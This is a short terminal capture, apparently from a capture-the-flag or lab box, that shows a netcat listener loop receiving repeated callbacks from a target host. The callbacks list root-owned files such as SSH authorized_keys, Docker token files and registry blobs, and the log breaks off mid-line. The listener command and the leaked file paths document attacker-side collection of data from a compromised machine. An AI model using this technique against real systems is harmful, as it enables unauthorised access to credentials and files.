 $ while true; do nc -nvlp 3310; done
Connection from 10.10.11.223:35528
zSCAN /root/.docker/buildx/.lockConnection from 10.10.11.223:35548
zSCAN /root/.docker/.buildNodeIDConnection from 10.10.11.223:35564
zSCAN /root/.docker/.token_seedConnection from 10.10.11.223:35590
zSCAN /root/.cache/motd.legal-displayedConnection from 10.10.11.223:35628
zSCAN /root/.ssh/authorized_keysConnection from 10.10.11.223:35648
zSCAN /root/nginx/defaultConnection from 10.10.11.223:52576
zSCAN /root/tomcat-app/DockerfileConnection from 10.10.11.223:52608
zSCAN /root/tomcat-app/docker-compose.ymlConnection from 10.10.11.223:52626
zSCAN /root/tomcat-app/hosting-default.iniConnection from 10.10.11.223:52650
zSCAN /root/docker-registry/data/docker/registry/v2/blobs/sha256/9d/9d5bcc17fed8
15c4060b373b2a8595687502925829359dc244dd4cdff777a96c/dataConnection from 10.10.1
1.223:52676
zSCAN /root/docker-registry/data/docker/registry/v2/blobs/sha256/8b/8b100dbd8d09
cdb45dc8bbba054b7d1c5d8e797cd67c269bcca0775f6027657b/dataConnection from 10.10.1
1.223:52710
zSCAN /root/docker-registry/data/docker/registry/v2/blobs/sha256/f7/f7b708f947c3
2709ecceaffd85287d5eb9916a3013f49c8416228ef22c2bf85e/dataConnection from 10.10.1
1.223:44802
zSCAN /root/docker-registry/data/docker/registry/v2/blobs/sha256/67/679109978dc3
af349deb49e67123513218a18fc7c987fc313c552280931840cb/dataConnection from 10.10.1
1.223:44824
zSCAN /root/docker-registry/data/docker/registry/v2/blobs/sha256/d4/d4ea50167f8d
2c6f29b7eab9b0224cf53208bf6b6309f0508a4972590c5d8bf1/dataConnection from 10.10.1